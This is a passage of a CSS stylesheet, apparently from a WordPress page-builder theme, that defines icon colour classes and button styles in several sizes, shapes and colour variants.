.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-chino .tm-vc_icon_element-icon {
	color: #CEC2AB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-mulled_wine .tm-vc_icon_element-icon {
	color: #50485B;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-vista_blue .tm-vc_icon_element-icon {
	color: #75D69C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-black .tm-vc_icon_element-icon {
	color: #182333;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-grey .tm-vc_icon_element-icon {
	color: #898c83;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-orange .tm-vc_icon_element-icon {
	color: #F7BE68;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-sky .tm-vc_icon_element-icon {
	color: #5AA1E3;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-green .tm-vc_icon_element-icon {
	color: #6DAB3C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-juicy_pink .tm-vc_icon_element-icon {
	color: #F4524D;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-sandy_brown .tm-vc_icon_element-icon {
	color: #F79468;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-purple .tm-vc_icon_element-icon {
	color: #B97EBB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-white .tm-vc_icon_element-icon {
	color: #FFF;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-blue.tm-vc_icon_element-outline {
	border-color: #5472D2;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-blue.tm-vc_icon_element-background {
	background-color: #5472D2;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-turquoise.tm-vc_icon_element-outline {
	border-color: #00C1CF;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-turquoise.tm-vc_icon_element-background {
	background-color: #00C1CF;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-pink.tm-vc_icon_element-outline {
	border-color: #FE6C61;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-pink.tm-vc_icon_element-background {
	background-color: #FE6C61;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-violet.tm-vc_icon_element-outline {
	border-color: #8D6DC4;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-violet.tm-vc_icon_element-background {
	background-color: #8D6DC4;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-peacoc.tm-vc_icon_element-outline {
	border-color: #4CADC9;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-peacoc.tm-vc_icon_element-background {
	background-color: #4CADC9;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-chino.tm-vc_icon_element-outline {
	border-color: #CEC2AB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-chino.tm-vc_icon_element-background {
	background-color: #CEC2AB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-mulled_wine.tm-vc_icon_element-outline {
	border-color: #50485B;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-mulled_wine.tm-vc_icon_element-background {
	background-color: #50485B;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-vista_blue.tm-vc_icon_element-outline {
	border-color: #75D69C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-vista_blue.tm-vc_icon_element-background {
	background-color: #75D69C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-black.tm-vc_icon_element-outline {
	border-color: #002b5c;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-black.tm-vc_icon_element-background {
	background-color: #182333;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-background {
	background-color: #f5f9fd;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-orange.tm-vc_icon_element-outline {
	border-color: #F7BE68;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-orange.tm-vc_icon_element-background {
	background-color: #F7BE68;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-sky.tm-vc_icon_element-outline {
	border-color: #5AA1E3;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-sky.tm-vc_icon_element-background {
	background-color: #5AA1E3;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-green.tm-vc_icon_element-outline {
	border-color: #6DAB3C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-green.tm-vc_icon_element-background {
	background-color: #6DAB3C;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-juicy_pink.tm-vc_icon_element-outline {
	border-color: #F4524D;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-juicy_pink.tm-vc_icon_element-background {
	background-color: #F4524D;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-sandy_brown.tm-vc_icon_element-outline {
	border-color: #F79468;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-sandy_brown.tm-vc_icon_element-background {
	background-color: #F79468;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-purple.tm-vc_icon_element-outline {
	border-color: #B97EBB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-purple.tm-vc_icon_element-background {
	background-color: #B97EBB;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
	border-color: #FFF;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-white.tm-vc_icon_element-background {
	background-color: #FFF;
}
/*** 
====================================================================
	Button Section
====================================================================
 ***/
.tm-vc_btn3-container {
	display: block;
	margin-bottom: 21.74px;
	max-width: 100%;
}
.tm-vc_btn3-container.tm-vc_btn3-inline {
	display: inline-block;
	vertical-align: top;
}
.tm-vc_general.tm-vc_btn3 {
	display: inline-block;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	background-color: transparent;
	color: #5472D2;
	border: 1px solid transparent;
	box-sizing: border-box;
	word-wrap: break-word;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	position: relative;
	top: 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	line-height: normal;
	font-size: 14px;
	padding: 14px 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-modern, .vc_tta.vc_tta-style-modern .vc_tta-panel-body, .vc_tta.vc_tta-style-modern .vc_tta-panel-heading {
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%);
}
.tm-vc_general.tm-vc_btn3.active, .tm-vc_general.tm-vc_btn3:active, .tm-vc_general.tm-vc_btn3:focus {
	outline: 0;
}
.tm-vc_general.tm-vc_btn3:focus, .tm-vc_general.tm-vc_btn3:hover {
	border: 1px solid transparent;
	text-decoration: none;
	color: #4868cf;
}
.tm-vc_general.tm-vc_btn3 .tm-vc_btn3-icon {
	vertical-align: top;
	height: 14px;
	line-height: 1;
	font-size: 16px;
}
.tm-vc_general.tm-vc_btn3 .tm-vc_btn3-icon-inner {
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%)
}
.tm-vc_general.tm-vc_btn3 .tm-vc_btn3-placeholder {
	display: inline-block;
	vertical-align: top;
	width: 0;
}
.tm-vc_btn3.tm-vc_btn3-icon-left, .tm-vc_btn3.tm-vc_btn3-icon-right {
	position: relative;
}
.tm-vc_btn3.tm-vc_btn3-icon-left .tm-vc_btn3-icon, .tm-vc_btn3.tm-vc_btn3-icon-right .tm-vc_btn3-icon {
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%)
}
.tm-vc_btn3.tm-vc_btn3-icon-left {
	text-align: left;
}
.tm-vc_btn3.tm-vc_btn3-icon-right {
	text-align: right;
}
.tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-block) .tm-vc_btn3-icon-inner {
	-webkit-transform: translate(-75%, -50%);
	-ms-transform: translate(-75%, -50%);
	transform: translate(-75%, -50%);
}
.tm-vc_btn3.tm-vc_btn3-o-empty .tm-vc_btn3-icon {
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.tm-vc_btn3.tm-vc_btn3-o-empty:not(.tm-vc_btn3-block) .tm-vc_btn3-icon-inner {
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.tm-vc_btn3.tm-vc_btn3-style-classic {
	border-color: rgba(0,0,0,.1);
}
.tm-vc_btn3.tm-vc_btn3-style-modern {
	background-image: linear-gradient(to bottom, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%);
	background-repeat: repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0);
}
.tm-vc_btn3.tm-vc_btn3-style-outline, 
.tm-vc_btn3.tm-vc_btn3-style-outline-custom, 
.tm-vc_btn3.tm-vc_btn3-style-outline-custom:focus, 
.tm-vc_btn3.tm-vc_btn3-style-outline-custom:hover, 
.tm-vc_btn3.tm-vc_btn3-style-outline:focus, 
.tm-vc_btn3.tm-vc_btn3-style-outline:hover {
	border-width: 1px;
}
.tm-vc_btn3.tm-vc_btn3-style-custom {
	background-image: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
	background-image: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
	background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-repeat: repeat-x;
	background-size: 200%;
	background-position: 0 -100%;
}
.tm-vc_btn3.tm-vc_btn3-style-custom:focus, .tm-vc_btn3.tm-vc_btn3-style-custom:hover {
	background-position: 0 100%;
}
.tm-vc_btn3.tm-vc_btn3-block {
	text-align: inherit;
}
.tm-vc_btn3.tm-vc_btn3-shape-square {
	border-radius: 0;
}
.tm-vc_btn3.tm-vc_btn3-shape-rounded {
	border-radius: 3px;
}
.tm-vc_btn3.tm-vc_btn3-shape-round {
	border-radius: 2em;
}
.tm-vc_btn3.tm-vc_btn3-size-xs {
	font-size: 11px;
	padding: 8px 20px;
}
.tm-vc_btn3.tm-vc_btn3-size-xs .tm-vc_btn3-icon {
	font-size: 14px;
	height: 11px;
	line-height: 11px
}
.tm-vc_btn3.tm-vc_btn3-size-xs.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 31px;
}
.tm-vc_btn3.tm-vc_btn3-size-xs.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 12px;
}
.tm-vc_btn3.tm-vc_btn3-size-xs.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 31px;
}
.tm-vc_btn3.tm-vc_btn3-size-xs.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 12px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 14px 23px 13px 23px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-style-3d {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm .tm-vc_btn3-icon {
	font-size: 14px;
	height: 12px;
	line-height: 12px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left.tm-vc_btn3-style-text:not(.tm-vc_btn3-o-empty) {
	padding-left: 25px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 39px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 48px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 23px;
}
.tm-vc_btn3.tm-vc_btn3-size-md {
	font-size: 14px;
	padding:13px 30px 13px 31px;
}
.tm-vc_btn3.tm-vc_btn3-size-md .tm-vc_btn3-icon {
    font-size: 11px;
    height: 11px;
    line-height: 11px;
}
.tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 52px;
}
.tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 52px;
}
.tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 29px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 16px;
	padding: 18px 45px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg .tm-vc_btn3-icon {
	font-size: 20px;
	height: 16px;
	line-height: 16px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 60px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 25px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 60px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 25px;
}
.tm-vc_btn3.tm-vc_btn3-color-blue, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #5472D2;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-blue:focus, .tm-vc_btn3.tm-vc_btn3-color-blue:hover {
	color: #f7f7f7;
	background-color: #3c5ecc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-blue:active {
	color: #f2f2f2;
	background-color: #3558c8;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-outline {
	color: #5472D2;
	border-color: #5472D2;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #5472D2;
	background-color: #5472D2
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #5472D2;
	box-shadow: 0 5px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #5472D2;
	top: 3px;
	box-shadow: 0 2px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #5472D2;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #3253bc
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #3253bc;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #5472D2;
	background-color: #5472D2;
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #3c5ecc;
	background-color: #3c5ecc
}
.tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-blue.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3558c8;
	background-color: #3558c8;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #00C1CF;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-turquoise:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise:hover {
	color: #f7f7f7;
	background-color: #00a4b0;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-turquoise:active {
	color: #f2f2f2;
	background-color: #009ba6;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-outline {
	color: #00C1CF;
	border-color: #00C1CF;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #00C1CF;
	background-color: #00C1CF;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #00C1CF;
	box-shadow: 0 5px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #00C1CF;
	top: 3px;
	box-shadow: 0 2px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #00C1CF;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #008d97;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #00C1CF;
	background-color: #00C1CF;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #00a4b0;
	background-color: #00a4b0;
}
.tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-turquoise.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #009ba6;
	background-color: #009ba6;
}
.tm-vc_btn3.tm-vc_btn3-color-pink, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #FE6C61;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-pink:focus, .tm-vc_btn3.tm-vc_btn3-color-pink:hover {
	color: #f7f7f7;
	background-color: #fe5043;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-pink:active {
	color: #f2f2f2;
	background-color: #fe4638;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-outline {
	color: #FE6C61;
	border-color: #FE6C61;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #FE6C61;
	background-color: #FE6C61;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #FE6C61;
	box-shadow: 0 5px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #FE6C61;
	top: 3px;
	box-shadow: 0 2px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #FE6C61;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #fe3829;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #FE6C61;
	background-color: #FE6C61;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #fe5043;
	background-color: #fe5043;
}
.tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-pink.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #fe4638;
	background-color: #fe4638;
}
.tm-vc_btn3.tm-vc_btn3-color-violet, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #8D6DC4;
}
